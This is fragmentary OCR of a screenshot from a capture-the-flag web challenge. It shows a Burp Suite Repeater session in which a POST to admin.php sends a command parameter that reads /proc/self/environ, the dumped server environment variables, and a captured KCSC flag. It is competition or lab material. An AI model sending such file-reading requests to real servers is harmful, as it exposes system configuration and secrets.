 KCSC
CAT F
Rege
explo
escap
ASCII
PHP:
Faceb
explo
PHP
explo
PHP:
non-a
Không bảo mật
103.162.14.116:10006/admin.php
16
Q
COMMAND
KCSC{multi_ins3rt_4nd_byp4ss_tr1cky_filter}
/flag.txt
EXECUTE
ENG
9:31 PM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens
Settings
3 × 4 × 11 × 12 × 13 × +
Send
Cancel
Target: http://103.162.14.116:10006
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: 103.162.14.116:10006
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.162.14.116:10006
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.162.14.116:10006/admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: 8p9rhjuocb751vrhm5hj9846o9; PHPSESSID=2v4op8sfgsf0agcp22hkk4maki
14 Connection: close
15
16 cmd=%2Fproc/self/environ
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Command
</h2>
32 <h3>
33 APACHE_CONFDIR=/etc/apache2HOSTNAME=86b3166468f8
PHP_INI_DIR=/usr/local/etc/phpSHLVL=1PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64PHP_VERSION=7.4.33
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312
PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.x
z.ascPHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
binAPACHE_LOCK_DIR=/var/lock/apache2LANG=C
APACHE_RUN_GROUP=www-dataAPACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2PWD=/var/www/html
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
libc-dev make pkg-config re2c
PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778
675b82a27b927APACHE_ENVVARS=/etc/apache2/envvars
</h3>
34 </div>
35
36 <form action="admin.php" method="post">
37 <input type="text" id="inputBox" class="fadeIn second" name="cmd
" placeholder="/flag.txt">
38 <input type="submit" class="fadeIn fourth" value="Execute">
39 </form>
40
41 </div>
LANG
2 matches
Inspector
Selection 4 (0x4)
Selected text
LANG
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 10
Done
2,446 bytes | 33 millis
9:31 PM
12/16/2023